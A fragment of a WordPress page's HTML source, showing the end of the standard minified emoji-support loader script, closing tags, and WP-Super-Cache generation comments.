OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.682 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 00:49:39 -->

<!-- Compression = gzip -->